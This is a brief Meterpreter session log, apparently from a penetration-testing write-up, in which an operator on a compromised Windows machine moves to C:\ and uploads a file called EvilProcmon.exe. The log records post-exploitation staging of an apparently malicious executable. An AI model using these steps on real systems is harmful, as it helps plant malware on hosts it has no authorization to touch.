 meterpreter > getwd
C:\windows\system32
meterpreter > cd ../../
meterpreter > getwd
C:\
meterpreter > getlwd
/root/Downloads
meterpreter > upload EvilProcmon.exe
[*] uploading  : EvilProcmon.exe -> EvilProcmon.exe
[*] Uploaded 2.09 MiB of 2.09 MiB (100.0%): EvilProcmon.exe -> EvilProcmon.exe
[*] uploaded   : EvilProcmon.exe -> EvilProcmon.exe